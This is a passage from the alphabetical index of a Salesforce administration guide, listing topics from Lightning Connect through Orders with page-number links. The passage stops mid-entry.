Lightning Connect (continued) OData query rate limits [4638](#page-4643-0) OData query string options [4641](#page-4646-0) OData reference [4639](#page-4644-0) OData type mapping [4640](#page-4645-0) overview [4600](#page-4605-1) overview, custom adapter [4644](#page-4649-0) overview, OData [4629](#page-4634-0) overview, Salesforce adapter [4622](#page-4627-0) packaging considerations [4619](#page-4624-0) per-user authentication [4603](#page-4608-0) permissions, per-user authentication [4654](#page-4659-0) relationship considerations [4611](#page-4616-1) Salesforce1 considerations [4619](#page-4624-1) search considerations [4613](#page-4618-0) setup, custom adapter [4646](#page-4651-0) setup, OData adapter [4632](#page-4637-0) setup, Salesforce adapter [4625](#page-4630-0) Socrata considerations [4639](#page-4644-1) SOQL considerations [4617](#page-4622-0) SOSL considerations [4615](#page-4620-0) sync considerations [4607](#page-4612-0) Lightning Desktop [1513](#page-1518-0) Lightning Experience add Lightning components [4798](#page-4803-0) browser support [36](#page-41-0) notes [99](#page-104-0) requirements [36](#page-41-0) supported browsers [36](#page-41-0) Visualforce [4778](#page-4783-0) Lightning Pages adding them toSalesforce1 [4705](#page-4710-0) custom tabs, creating [4705](#page-4710-1) how actions work [4712](#page-4717-1) overview [4709](#page-4714-0) standard components [3364](#page-3369-0), [4710](#page-4715-0) the big picture [4703](#page-4708-0) limitations [3264](#page-3269-0) Limitations [3606](#page-3611-0) limits [3220](#page-3225-0) Limits accessibility [5147](#page-5152-0) approval processes [5199](#page-5204-1) campaign [5194](#page-5199-0) campaign hierarchy [5193](#page-5198-1) campaign influence [5194](#page-5199-1) Chatter [5184,](#page-5189-0) [5187](#page-5192-0) Chatter Answers [5155](#page-5160-0) Chatter approvals [5183](#page-5188-0)

Limits (continued) Chatter content search [5187](#page-5192-1) Chatter files [5174](#page-5179-0) Chatter Plus [5183](#page-5188-1) Communities [5164,](#page-5169-1) [5188–5190](#page-5193-0) contacts [5194](#page-5199-0) custom fields [5156](#page-5161-0) custom picklists [5157](#page-5162-0) custom settings [5157](#page-5162-1) Customer Portal [5158](#page-5163-0) dashboards [5148](#page-5153-0) data import [5159](#page-5164-1) document search [5152](#page-5157-0) Duplicate Management [5195](#page-5200-0) email [5164](#page-5169-0) Enterprise Territory Management [5199](#page-5204-0) expansion pack [5146](#page-5151-0) external objects [5159](#page-5164-0) feed tracking [5184](#page-5189-1) fields [5169](#page-5174-0) flow [4179–4180](#page-4184-0) Force.com Site billing [5178](#page-5183-0) Force.com Sites [5177](#page-5182-0) general features and editions [5139](#page-5144-0) importing accounts and records [5196](#page-5201-0) inline editing [5151](#page-5156-0) leads [5194](#page-5199-0) Lightning Connect [5159](#page-5164-0) list views [5186](#page-5191-0) maps [5203](#page-5208-0) mass email [5167](#page-5172-0) organization-wide sharing [5179](#page-5184-0) Packaged Flow [5202](#page-5207-0) Partner Portal [5179](#page-5184-1) password policy [5180](#page-5185-0) person and business accounts fields [5198](#page-5203-0) picklist search [5153](#page-5158-0) quotes [5198](#page-5203-1) report types [5148](#page-5153-0) reports [5148](#page-5153-0) Reports and Dashboards REST API [5223](#page-5228-0) reports features [5150](#page-5155-0) rules [5154](#page-5159-0) Salesforce Classic Mobile app [5220](#page-5225-0) Salesforce console [5181](#page-5186-0) Salesforce CRM Content [5172](#page-5177-0) Salesforce Knowledge [5167](#page-5172-1) sandbox [5178](#page-5183-1) schedules [5198](#page-5203-2)

Limits (continued) Site com [5182](#page-5187-0) Site.com import [5182](#page-5187-1) snapshots [5148](#page-5153-0) standard objects [5153](#page-5158-1) standard picklist [5157](#page-5162-2) storage allocation [5175](#page-5180-0) synonym groups [5152](#page-5157-0) synonyms [5152](#page-5157-0) topics [5184](#page-5189-1) unlimited apps pack [5146](#page-5151-0) Visual Workflow [5202](#page-5207-0) Visualforce [5224](#page-5229-0) Web requests [5182](#page-5187-2) workflow emails [5166](#page-5171-0) workflow rules [5199](#page-5204-1) limits API calls [3213](#page-3218-0) limits, API [1708](#page-1713-0) LinkedIn authentication provider [853](#page-858-0) exporting data [603](#page-608-1) Links attaching to feed [2782](#page-2787-0) content preview [2782](#page-2787-1) custom [4582](#page-4587-0) Visualforce Mobile [967](#page-972-0) links to Salesforce records [3366](#page-3371-0) List item actions [4571,](#page-4576-0) [4573,](#page-4578-0) [4579](#page-4584-0) List View Customize [3536](#page-3541-0) Dashboards [3536](#page-3541-0) Reports [3536](#page-3541-0) List view charts viewing [86](#page-91-0) list views sorting [80](#page-85-0) List views adding as Chatter favorite [2805](#page-2810-0) Chatter [2805](#page-2810-1) deleting [81](#page-86-1) feeds [2805](#page-2810-1) following [2805](#page-2810-1) limits [5186](#page-5191-0) list view charts [86–87](#page-91-0) printing [88](#page-93-1) See Custom views [74–75,](#page-79-0) [77,](#page-82-0) [79–80](#page-84-0) Lists navigating [62](#page-67-0)

Lists (continued) sorting [62](#page-67-0) Live Agent add to Salesforce console [2483](#page-2488-0) add to the Salesforce console [2483](#page-2488-1), [3624](#page-3629-0) agent permissions [2453](#page-2458-0), [2455](#page-2460-0) agent status list [2272,](#page-2277-0) [3683](#page-3688-0) attach records to transcripts [2261](#page-2266-0), [3672](#page-3677-0) audio notifications [2463](#page-2468-1) automated chat invitations [2474](#page-2479-0) automated invitation [2474](#page-2479-1) basic implementation [2451](#page-2456-0) block [2262,](#page-2267-0) [2480](#page-2485-0), [3673](#page-3678-0) chat button [2467](#page-2472-0) chat buttons [2470](#page-2475-0) chat with customers [2255,](#page-2260-0) [3665](#page-3670-0) configuring [2459](#page-2464-0) creating buttons [2466](#page-2471-0) creating users [2452](#page-2457-1) custom report type [2275,](#page-2280-0) [3686](#page-3691-0) customer records [2263](#page-2268-0), [3674](#page-3679-0) customize chat windows [2472](#page-2477-0) customize implementation [2473](#page-2478-0) deployment [2464](#page-2469-0) deployments [2463,](#page-2468-0) [2465,](#page-2470-0) [2472](#page-2477-0) details tab [2256,](#page-2261-0) [3666](#page-3671-0) enabling [2452](#page-2457-0) enabling with Omni-Channel [2500](#page-2505-0) end chat session [2263](#page-2268-1), [3674](#page-3679-1) Force.com sites [2472](#page-2477-0) incoming chat notifications [2463](#page-2468-1) integrating with Omni-Channel [2501](#page-2506-0) Live Agent [2485](#page-2490-0) Salesforce console [2485](#page-2490-0) Live Agent console [2485–2486](#page-2490-1) monitor chats [2274,](#page-2279-0) [3685](#page-3690-0) permitted domains [2465](#page-2470-0) pop out chats [2247](#page-2252-0), [3619](#page-3624-0), [3657](#page-3662-0) post-chat page [2477](#page-2482-0) pre-chat form [2477](#page-2482-0) queue status list [2273,](#page-2278-0) [3684](#page-3689-0) queueing options [2470](#page-2475-0) Quick Text [2257,](#page-2262-0) [2478,](#page-2483-0) [2563](#page-2568-0), [3667](#page-3672-0) reports [3441](#page-3446-0) Salesforce console [2271–2272,](#page-2276-0) [3682–3683](#page-3687-0) sensitive data [2262](#page-2267-0), [2480,](#page-2485-0) [3673](#page-3678-0) sessions [2275,](#page-2280-0) [2479–2480](#page-2484-0), [3441,](#page-3446-0) [3686](#page-3691-0) Sessions tab [2479–2480](#page-2484-0)

Live Agent (continued) set up [2451](#page-2456-0), [2473](#page-2478-0), [2483](#page-2488-0) setting Supervisor tab visibility through profiles [2479](#page-2484-1) setting up [2484](#page-2489-0) setting up Quick Text [2561](#page-2566-0) settings [2459](#page-2464-0) skills [2275,](#page-2280-1) [2458](#page-2463-0), [3686](#page-3691-1) status [2252](#page-2257-0), [2272](#page-2277-0), [3662,](#page-3667-0) [3683](#page-3688-0) status notifications [2463](#page-2468-1) supervisor panel [2271–2274,](#page-2276-0) [2479](#page-2484-1), [2485,](#page-2490-0) [3682–3685](#page-3687-0) supervisor tab [2479](#page-2484-1) transcripts [2261,](#page-2266-0) [2264–2265](#page-2269-0), [3672](#page-3677-0), [3675–3676](#page-3680-0) transfer chats [2258,](#page-2263-0) [2262](#page-2267-1), [2481–2482](#page-2486-0), [3669,](#page-3674-0) [3673](#page-3678-1) transfer files [2257,](#page-2262-1) [3668](#page-3673-0) visitor records [2264,](#page-2269-1) [3675](#page-3680-1) whisper messages [2274](#page-2279-0), [3685](#page-3690-0) Live Agent configurations settings [2459](#page-2464-0) Live Agent console limitations [2486](#page-2491-0) Live Agent deployment settings [2464](#page-2469-0) Live Agent session reports [3441](#page-3446-0) Live Agent Sessions tab permission sets [2479](#page-2484-0) profiles [2480](#page-2485-1) Live Agent user creating [2452](#page-2457-1) Live chat transcript fields [2265](#page-2270-0), [3676](#page-3681-0) Live chat transcripts event [2268,](#page-2273-0) [3679](#page-3684-0) live mode [4488](#page-4493-0) Locale dates [105](#page-110-0) names [105](#page-110-0) settings, about [295](#page-300-0) settings, editing [33](#page-38-1) supported [302](#page-307-0) times [105](#page-110-0) locale settings [92](#page-97-0) log [4721,](#page-4726-0) [4991](#page-4996-0) Log files CTI adapter [2431](#page-2436-0) CTI adaptor [2431](#page-2436-0) log in [938](#page-943-0) Log in custom domain [221](#page-226-0)

Log in (continued) first time [17](#page-22-0) forgot password [221](#page-226-0) locked out [221](#page-226-0) login hint [17](#page-22-0) username hint [17](#page-22-0) username locked out [221](#page-226-0) log in to multiple organizations [939](#page-944-0) Log Inspector view back trace [4963–4964](#page-4968-0) executed units [4965](#page-4970-0) execution log [4964](#page-4969-0) performance tree [4963](#page-4968-0) profiling information [4965](#page-4970-0) sections [4962](#page-4967-0) source section [4965](#page-4970-1) stack [4963–4964](#page-4968-0) Logging in as another user [458](#page-463-0) SAML start page [810](#page-815-0) to a SoftPhone [2110](#page-2115-0) Logging out SAML [810](#page-815-0) Login activation [758](#page-763-0) enabling identity provider [883](#page-888-0) failures [906](#page-911-0) history [906](#page-911-0) hours, restricting [483](#page-488-0), [489,](#page-494-0) [758](#page-763-0) identity confirmation [758](#page-763-0) identity confirmation activations [755–756](#page-760-0) identity provider [877](#page-882-0) IP address ranges, restricting [484,](#page-489-0) [490,](#page-495-0) [758](#page-763-0) login verification [758](#page-763-0) restricting [758](#page-763-1) restricting IP addresses organization-wide [752](#page-757-0) service provider [877](#page-882-0) session security [748](#page-753-0) trusted IP addresses [758](#page-763-0) two-factor authentication [758](#page-763-0) Login Flow connect [767](#page-772-0) create [765](#page-770-0) overview [764](#page-769-0) Login History Report Salesforce for Outlook, tracking versions of [1991](#page-1996-0) Login page adding custom [2984](#page-2989-0) login verification [763](#page-768-0)

Logs, email [1997](#page-2002-0) Lookup components [3642](#page-3647-1) Lookup dialog about [121](#page-126-0) customizing [3728–3729](#page-3733-0) filters [3909](#page-3914-0) Lookup filters about [3909](#page-3914-0) best practices [3914](#page-3919-0) deactivate [3911](#page-3916-0) define [3910](#page-3915-0) delete [3911](#page-3916-0) dependent lookups [3912](#page-3917-0) examples [3916](#page-3921-0) notes [3913](#page-3918-0) supported objects [3909](#page-3914-0) tip sheet for administrators [206](#page-211-10), [4713](#page-4718-5) using with person accounts [3914](#page-3919-1) view [3912](#page-3917-1) lookup relationships [4658](#page-4663-1) Lookups dependent [3912](#page-3917-0) enabling auto-completion [354](#page-359-0), [358](#page-363-0) enabling enhanced lookups [354,](#page-359-0) [357](#page-362-0) fields searched [134](#page-139-0), [156](#page-161-0) recent items [354](#page-359-0) specifying filter fields [357](#page-362-1) Loop element adding [4225](#page-4230-0) configuring [4225](#page-4230-0) example [4289](#page-4294-0), [4295](#page-4300-0)

## M

macro email publisher [3637](#page-3642-0) macro instructions [3637–3638](#page-3642-0) macro knowledge [3638](#page-3643-0) macro salesforce knowledge [3638](#page-3643-0) macros attach knowledge articles [3634](#page-3639-0) best practices [3625](#page-3630-0) clone [3635](#page-3640-0) community publisher [3640](#page-3645-0) configure console for macros [3625](#page-3630-1) create [3625](#page-3630-0) create macro [3626](#page-3631-0) delete [3636](#page-3641-0) enable publisher actions [3625](#page-3630-1) examples [3632](#page-3637-0) instructions [3636](#page-3641-1), [3640](#page-3645-0)

macros (continued) macro instructions [3626](#page-3631-0) manage [3634](#page-3639-1) Quick Actions [3639](#page-3644-0) set up [3625](#page-3630-1) sharing [3635](#page-3640-1) sharing model [3635](#page-3640-1) shortcuts [3624,](#page-3629-1) [3629](#page-3634-0) social actions [3640](#page-3645-1) supported actions [3636](#page-3641-1) supported macros actions [3639–3640](#page-3644-0) supported publishers [3636](#page-3641-1) tips [3625](#page-3630-0) user interface [3625](#page-3630-0) macros users can't undo [3628](#page-3633-0) Mail merge ActiveX control installation [1527](#page-1532-0) bulk mail merge tip sheet [203](#page-208-4) creating templates [1528](#page-1533-0) fields [1545](#page-1550-0) generating single documents [1550](#page-1555-0) mail merge templates [1925](#page-1930-0) mass wizard [1548](#page-1553-0) merge fields [1934](#page-1939-0) modifying templates [1529](#page-1534-0) overview [1526](#page-1531-2) sample mail merge templates [203](#page-208-5) upload guidelines [203](#page-208-6) uploading templates [1532](#page-1537-0) using sample templates [1529](#page-1534-0) Web browser settings [1527](#page-1532-0) Managed packages about [5052](#page-5057-1) assigning licenses for [997](#page-1002-0) component behavior [5064](#page-5069-0) converting to [5114](#page-5119-0) default package versions [5090](#page-5095-0) downloading enterprise WSDL [5095](#page-5100-0) enabling [5051](#page-5056-0) extensions [5125](#page-5130-0) overriding custom labels [4827](#page-4832-0) overriding custom object labels [3753](#page-3758-0) packageable components [5057](#page-5062-0), [5061](#page-5066-0) patch versions, best practices [5134](#page-5139-0) planning [5086](#page-5091-0) protected components [5061](#page-5066-1) publishing upgrades [5126](#page-5131-0) push upgrades [5129](#page-5134-0) push upgrades, best practices [5134](#page-5139-0)

Managed packages (continued) release types [5055](#page-5060-0) versions [5055](#page-5060-0) managing [774](#page-779-0) managing a Connected App [4882](#page-4887-0) Manual sharing sharing sets, differences [571](#page-576-0) Many-to-many relationships considerations [3790](#page-3795-0) creating [3788](#page-3793-0) Mapping custom lead fields [1841–1842](#page-1846-0) standard lead fields [1259](#page-1264-0) Mapping feeds [4505](#page-4510-0) Maps limits [5203](#page-5208-0) Marketing User assigning [410–411](#page-415-0) Mash-ups examples [4835](#page-4840-0) Mass delete tip sheet for administrators [206](#page-211-11), [1004](#page-1009-7) Mass Email limits [5167](#page-5172-0) Mass mail mass email status messages [1515](#page-1520-1) Salesforce Classic Mobile deployment [968](#page-973-0) Mass transfer approval requests [4166](#page-4171-0) Mass updating addresses [692](#page-697-0) Master encryption keys [868](#page-873-0), [875](#page-880-0) Match Keys custom matching rules [716](#page-721-0) standard matching rules [717](#page-722-0) Matching Methods exact matching [713](#page-718-0) fuzzy matching [713](#page-718-0) matching records [3236](#page-3241-0) Matching rule matching criteria [705](#page-710-1), [707](#page-712-0) matching equation [705](#page-710-1), [707](#page-712-0) standard matching rules [705,](#page-710-1) [707](#page-712-0) Matching rules create [702](#page-707-0) duplicate rules [696](#page-701-0) error log [698](#page-703-1) error message [721](#page-726-0) exact matching [713](#page-718-0)

Matching rules (continued) fuzzy matching [713](#page-718-0), [715](#page-720-0) match engine [698](#page-703-1) matching algorithm [715](#page-720-0) matching criteria [710](#page-715-0) matching methods [713](#page-718-0), [715](#page-720-0) OR operators [721](#page-726-0) standard matching rules [705](#page-710-0) Matching Rules custom rules [716](#page-721-0) match keys [716–717](#page-721-0) performance [716–717](#page-721-0) standard rules [717](#page-722-0) Maual sharing editing or deleting access [71](#page-76-0) measure definition [3334](#page-3339-0) measure change [3341](#page-3346-0) measures description [3219](#page-3224-0) Meeting canceling [1300](#page-1305-1) confirming [1299](#page-1304-0) requests to contacts, leads, or person accounts [1295](#page-1300-0) rescheduling [1298](#page-1303-0) Meeting Invitation custom logo [1817](#page-1822-0) Meeting Request adding invitees [1298](#page-1303-1) removing invitees [1298](#page-1303-1) Member import for campaigns [1220](#page-1225-0) Member status for campaigns [1202](#page-1207-0) Mentions in posts and comments [2773](#page-2778-0) Merge fields cases [1545](#page-1550-0) Cross-object formulas [4019](#page-4024-0) email templates [1931](#page-1936-0) Formulas [4018–4019](#page-4023-0) guidelines [4016](#page-4021-0) inserting in Microsoft Word [1530](#page-1535-0) Person accounts [1009–1010](#page-1014-0) S-Controls [4839](#page-4844-0) syntax [4016](#page-4021-0) Validation rules [4017](#page-4022-0) workflow target user [4071](#page-4076-0) Merging accounts [1032](#page-1037-0) contacts [1080](#page-1085-0)

Merging (continued) ideas [2143](#page-2148-0) leads [1261](#page-1266-0) portal users [1080](#page-1085-0) Messages deleting [3134](#page-3139-0) searching [2836](#page-2841-0) sending [2837](#page-2842-0) Metadata [4667,](#page-4672-0) [4669](#page-4674-0) Metadata API deployments [5042](#page-5047-0) Metadata components in change sets [5028](#page-5033-0) Metering [5221](#page-5226-0) Metric create [1383](#page-1388-0) Metrics [1382](#page-1387-0) Microsoft authentication provider [850](#page-855-0) Microsoft Outlook Salesforce App for Outlook, overview [1555,](#page-1560-1) [1958](#page-1963-0) Salesforce App for Outlook, setting up [1557–1559](#page-1562-0), [1959](#page-1964-0) Salesforce App for Outlook, system requirements [1556](#page-1561-0) Web App, seeing Salesforce content in [1555,](#page-1560-1) [1958](#page-1963-0) Web App, setting up users to see Salesforce content in [1557–](#page-1562-1) [1559,](#page-1562-1) [1959](#page-1964-0) Web App, system requirements [1556](#page-1561-0) Microsoft OutlookSee Outlook [1593](#page-1598-0), [1595,](#page-1600-0) [1600](#page-1605-0) Microsoft Word inserting merge fields in [1530](#page-1535-0) milestone actual elapsed time [2581](#page-2586-0) stopped time [2581](#page-2586-0) milestone tracker [2581](#page-2586-1) milestones milestone tracker [2593](#page-2598-0) Milestones adding actions [2592](#page-2597-0) adding to entitlement processes [2590](#page-2595-0) cases [2072](#page-2077-0) creating [2575](#page-2580-0) related list [2168](#page-2173-1) Mobile Chatter [193](#page-198-0) FAQs: Mobile Dashboards for the iPad [3601](#page-3606-0) usage data reports [974](#page-979-0) Mobile cards adding to page layouts [3718](#page-3723-0) managing [3718](#page-3723-0)

Mobile Dashboards for iPad settings [983](#page-988-0), [3604](#page-3609-0) Mobile Lite installing [196](#page-201-0) Mobile Push Registrations page [983](#page-988-1) Mobile smart actions [4556](#page-4561-0) Mobile usage data reports [974](#page-979-0) Moderating Communities [3054](#page-3059-0) Moderating Chatter deactivating users [2802](#page-2807-0) Moderator Communities [3050](#page-3055-0) Moderators managing files [3059](#page-3064-0) managing flagged items [3058](#page-3063-0) managing messages [3060](#page-3065-0) Modify All permission [515–516](#page-520-0) monitoring [3229](#page-3234-0) Monitoring bulk data load job details [4864](#page-4869-0) bulk data load jobs [4862](#page-4867-0) import queue [631](#page-636-0) inbound email snapshots [2003](#page-2008-0) notifications for outbound message queue [4092](#page-4097-0) outbound message queue [4093](#page-4098-0) outbound message queue notification requests [4092](#page-4097-1) outbound message queue notifications [4092](#page-4097-0) viewing outbound message queue notification requests [4093](#page-4098-1) Monitoring deployment [5035](#page-5040-0) Monitoring deployments [5042](#page-5047-0) monitoring uploads [3294](#page-3299-0) monitoring usage of a Connected App [4887](#page-4892-0) Monthly export Data [684](#page-689-0) Move dashboards [3565](#page-3570-0) reports [3565](#page-3570-0) Multi-Currency See Currency [1855](#page-1860-0) Multi-person events [1291](#page-1296-1) multi-select choice fields [4189](#page-4194-0) Multicurrency See Currency [295](#page-300-0) Multilingual solutions enabling [2700](#page-2705-0) Multiple business processes create [3749](#page-3754-0) edit [3749](#page-3754-0)

multiple currencies enabling [1856](#page-1861-0) multiple matches [3236](#page-3241-0) Multiple monitors [2247,](#page-2252-0) [3619,](#page-3624-0) [3657](#page-3662-0) My Domain See: Domain name [775](#page-780-0) My Favorites chat list adding people [2830](#page-2835-0) removing people [2831](#page-2836-0) using [2830](#page-2835-0) My Settings navigating to [17](#page-22-1) navigating to, Lightning Experience [18](#page-23-0) navigating to, Salesforce Classic [18](#page-23-1) Quick Find [17](#page-22-1) Quick Find, Lightning Experience [18](#page-23-0) Quick Find, Salesforce Classic [18](#page-23-1) My Unresolved Items contacts [1588](#page-1593-0) emails [1524](#page-1529-1) events [1589](#page-1594-0) tasks [1590](#page-1595-0)

# N

Named credentials about [894](#page-899-0) authentication permissions [898](#page-903-0) authentication, per-user [4655](#page-4660-0) creating [896](#page-901-0) permissions, per-user authentication [898](#page-903-0) Names format [105](#page-110-0) locale [105](#page-110-0) Namespace prefix [5054](#page-5059-1) Napili Similar Articles [2840](#page-2845-0) Similar Questions [2840](#page-2845-0) Navigate to Chatter email notifications [2751](#page-2756-0) Chatter email settings [2751](#page-2756-0) Network access [752,](#page-757-0) [755–756](#page-760-0) New Notes [97,](#page-102-0) [100](#page-105-0), [1838–1839](#page-1843-0) nicknames enabling [2968](#page-2973-0) Notation for approval processes [4142](#page-4147-0) Note fields searched [147](#page-152-0) Note-taking [97](#page-102-0), [99–100](#page-104-1), [1838–1839](#page-1843-0)

Notes Action bar [97,](#page-102-0) [1838](#page-1843-0) Create [99](#page-104-1) creating [98–99](#page-103-0) deleting [104](#page-109-0) Enable [97,](#page-102-0) [1838](#page-1843-0) fields [103](#page-108-0) Guidelines [100](#page-105-0) Overview [100](#page-105-1) page layouts [1839](#page-1844-0) related lists [1839](#page-1844-0) Report [99](#page-104-1) Salesforce1 [97,](#page-102-0) [100](#page-105-0), [1838](#page-1843-0) Set up [97](#page-102-0), [1838–1839](#page-1843-0) Setup [97](#page-102-0), [1838–1839](#page-1843-0) Take [97,](#page-102-0) [1838](#page-1843-0) Tips [100](#page-105-0) Using [100](#page-105-1) viewing and editing [102](#page-107-0) notifications [774](#page-779-1) **Notifications** Salesforce1 [928](#page-933-0), [930](#page-935-0) Notifications, Chatter email configuring [2752](#page-2757-0) managing [2752](#page-2757-0) replying to [2749](#page-2754-0) null keys [3236](#page-3241-0) Numbers auto-generated [4664](#page-4669-0) numeric limits [4620–4621](#page-4625-0) numeric values [3221](#page-3226-1)

# O

**OAuth** authenticating [4901](#page-4906-0) authentication flow [4902](#page-4907-0), [4916,](#page-4921-0) [4919](#page-4924-0), [4925](#page-4930-0), [4927](#page-4932-0) endpoints [4902](#page-4907-1) error codes [4907](#page-4912-0) JWT bearer token flow [4912](#page-4917-0) refresh token flow [4916](#page-4921-0) revoking tokens [4933](#page-4938-0) SAML assertion flow [4930](#page-4935-0) SAML bearer flow [4908](#page-4913-0) terminology [4900](#page-4905-0) user-agent authentication flow [4927](#page-4932-0) username-password authentication flow [4925](#page-4930-0) using access token [4934](#page-4939-0) using id token [4935](#page-4940-1) using identity URLs [4935](#page-4940-0), [4941](#page-4946-0), [4944](#page-4949-0)

OAuth (continued) version 1.0.A authentication flow [4902](#page-4907-0) Web server authentication flow [4919](#page-4924-0) object [3](#page-8-0) Object Management Settings navigating to from the Lightning Experience [3687,](#page-3692-0) [3728](#page-3733-1) navigating to from the Salesforce Classic [3689](#page-3694-0) Quick Find in the Lightning Experience [3687](#page-3692-0) Quick Find in the Salesforce Classic [3689](#page-3694-0) recent objects quick list in the Lightning Experience [3728](#page-3733-1) Object permissions permission sets [477](#page-482-0) profiles [477](#page-482-0) object-level security [3212](#page-3217-0) Object-level security [466](#page-471-0) Object-specific action Invoke in flow [4230](#page-4235-1) Object-specific actions creating [4544](#page-4549-0) use from a process [4049](#page-4054-0) Objects custom [4675](#page-4680-0) object home page [22](#page-27-0) publishing [4674–4675,](#page-4679-0) [4677](#page-4682-0), [4680](#page-4685-0) subscribing [4674,](#page-4679-0) [4679–4680](#page-4684-1) understanding [20](#page-25-1) unpublishing [4687](#page-4692-0) objects overriding attributes [3278](#page-3283-0) OData query string options [4641](#page-4646-0) reference [4639](#page-4644-0) type mapping [4640](#page-4645-0) OData 2.0 adapter, Lightning Connect about [4629](#page-4634-0) API query considerations [4612](#page-4617-1) considerations [4637](#page-4642-0) external data source, adding [4633](#page-4638-0) External ID standard field [4630](#page-4635-0) OData producer [4637](#page-4642-1) paging through result sets [4631](#page-4636-0) query rate limits [4638](#page-4643-0) reference [4639](#page-4644-0) Salesforce1 considerations [4620](#page-4625-1) search considerations [4614](#page-4619-0) setup [4632](#page-4637-0) Socrata considerations [4639](#page-4644-1) SOQL considerations [4618](#page-4623-0) SOSL considerations [4615](#page-4620-1)

OData 2.0 adapter, OData 4.0 adapter,Lightning Connect sync considerations [4609](#page-4614-0) OData 4.0 adapter, Lightning Connect considerations [4637](#page-4642-0) external data source, adding [4633](#page-4638-0) OData producer [4637](#page-4642-1) OData entity key [4630](#page-4635-0) OEM user licenses tip sheet [207](#page-212-5) Omni-Channel compact layouts [2499](#page-2504-0) enable [2488](#page-2493-0) enabling with Live Agent [2500](#page-2505-0) implementation guide [205](#page-210-4) integrating with Live Agent [2501](#page-2506-0) Omni-Channel widget [2498](#page-2503-0) presence configuration [2494](#page-2499-0) presence status [2496](#page-2501-0) presence statuses [2497–2498](#page-2502-0) routing [2507](#page-2512-0) routing configuration [2492](#page-2497-0) routing configurations [2490](#page-2495-0) create [2490](#page-2495-0) routing mdoel options [2492](#page-2497-0) service channels [2489](#page-2494-0) create [2489](#page-2494-0) supported objects [2490](#page-2495-1), [2504](#page-2509-0) testing [2499](#page-2504-1) Omni-Channel Agent Work fields [2505](#page-2510-0) Omni-Channel User Service Presence fields [2506](#page-2511-0) Omni-Channel widget add to Salesforce console [2498](#page-2503-0) add widget to console [2513](#page-2518-0) On-Demand Email-to-Case setting up [2290](#page-2295-0) settings [2291](#page-2296-0) setup [2286](#page-2291-0) Open activities Viewing [1270–1271](#page-1275-0) Open CTI overview [2426](#page-2431-0) requirements [2427](#page-2432-0) supported browsers [2427](#page-2432-0) OpenID Connect [4935,](#page-4940-0) [4941](#page-4946-0), [4944](#page-4949-0)

Operational scope Field [4842](#page-4847-0) operations [3236](#page-3241-0) Operators flow assignment element [4262](#page-4267-0) flow condition [4267](#page-4272-0) flow record filters [4275](#page-4280-0) opportunities [1344](#page-1349-0) **Opportunities** adding default opportunity team [1366](#page-1371-1) adding opportunity team members [1361](#page-1366-0) adding products [1337](#page-1342-0) alerts [1805](#page-1810-0) assigning to emails [1524](#page-1529-1) assigning to synced calendar events [1589](#page-1594-0) assigning to synced Outlook tasks [1590](#page-1595-0) bookmarking similar [1357](#page-1362-0) changing ownership [1037](#page-1042-0) cloning [1352](#page-1357-0) creating [1350](#page-1355-0) creating custom reports [3414](#page-3419-0) creating reports [3414](#page-3419-0) custom reports [3401](#page-3406-0) deleting [1351](#page-1356-0) editing products [1338](#page-1343-0) emails, adding from Outlook [1593](#page-1598-0) emails, removing from Salesforce records [1595](#page-1600-0) enabling reminders [1807](#page-1812-0) enabling similar opportunities [1807](#page-1812-1) fields [1353](#page-1358-0) finding related content [2914](#page-2919-0) finding similar [1357](#page-1362-0) home page [1345](#page-1350-0) Opportunities report [3399](#page-3404-0) Opportunities with Competitors report [3405](#page-3410-0) Opportunities with Contact Roles and Products report [3406](#page-3411-0) Opportunities with Contact Roles report [3407](#page-3412-0) Opportunities with Opportunity Teams and Products report [3411](#page-3416-0) Opportunities with Opportunity Teams report [3411](#page-3416-1) Opportunities with Partners report [3408](#page-3413-0) Opportunities with Products report [3408](#page-3413-1) Opportunities with Quotes and Quote Line Items report [3409](#page-3414-0) Opportunities with Quotes and Quote PDFs report [3410](#page-3415-0) Opportunity Field History report [3412](#page-3417-0) opportunity forecasts related list [1351](#page-1356-1) opportunity history [1349](#page-1354-0) Opportunity History report [3413](#page-3418-0) opportunity product multi-line layouts [3713](#page-3718-0)

Opportunities (continued) Opportunity Stage [1346](#page-1351-0) Opportunity Trends report [3413](#page-3418-1) overview [1344](#page-1349-1) prompting for products [1809](#page-1814-0) quick create [1345](#page-1350-0) renaming [3691](#page-3696-0) reports [3401](#page-3406-1) restricting price and quantity [1805](#page-1810-1) Salesforce to Salesforce [1479](#page-1484-0) scheduling reminders [1358](#page-1363-0) searching Outlook [1600](#page-1605-0) setting [1809](#page-1814-0) sharing [1353](#page-1358-1) similar opportunities searches [1808](#page-1813-0) sorting products on [1339](#page-1344-0) stage history [1349](#page-1354-1) standard reports [3401](#page-3406-1) syncing with quotes [1406](#page-1411-0) using reports [3403](#page-3408-0) using standard reports [3403](#page-3408-0) viewing from Opportunities tab [1348](#page-1353-0) **Opportunity** board [1347](#page-1352-0) fields searched [148](#page-153-0) pipeline [1347](#page-1352-0) sales path [1347](#page-1352-0) Opportunity history [1349](#page-1354-0) Opportunity splits create custom splits [1850](#page-1855-0) disabling completely [1852](#page-1857-0) disabling specific types [1851](#page-1856-0) enabling [1849](#page-1854-0) Opportunity Splits edit multi-line layout [1851](#page-1856-1) Prerequisites [1849](#page-1854-1) Opportunity teams adding default opportunity team members [1364](#page-1369-0) adding default team to opportunities [1366](#page-1371-1) adding new members [1853](#page-1858-0) adding users to opportunity teams [1361](#page-1366-0) create custom opportunity splits [1850](#page-1855-0) customizing [1845](#page-1850-0) customizing roles [1847](#page-1852-0) deleting default opportunity team members [1365](#page-1370-0) deleting from opportunities [1363](#page-1368-0) disabling [1848](#page-1853-0) editing [1362](#page-1367-0)

Opportunity teams (continued) editing default opportunity team members [1365](#page-1370-1) enabling [1846](#page-1851-0) fields [1366](#page-1371-0) list view [1360](#page-1365-0) multi-line layouts [1848](#page-1853-1) opportunity splits [1367](#page-1372-0), [1849,](#page-1854-0) [1851–1852](#page-1856-0) overview [1359](#page-1364-0) removing members [1853](#page-1858-1) replacing members [1854](#page-1859-0) replacing roles [1847](#page-1852-1) setting up default [1364](#page-1369-1) transferring [1852](#page-1857-1) working with custom fields [1363](#page-1368-1) Opportunity updates enabling reminders [1807](#page-1812-0) scheduling reminders [1358](#page-1363-0) Optimizing search results products [1342](#page-1347-0) Options chat [2834](#page-2839-0) Order history [1422](#page-1427-1) Order products deleting [1425](#page-1430-0) editing [1425](#page-1430-0) enabling negative quantities [1876](#page-1881-0) fields [1422](#page-1427-0) overview [1422](#page-1427-2) reducing [1427](#page-1432-0) Orders activating [1421](#page-1426-0) creating [1416,](#page-1421-0) [1424](#page-1429-0) customizing settings [1875](#page-1880-0) deactivating 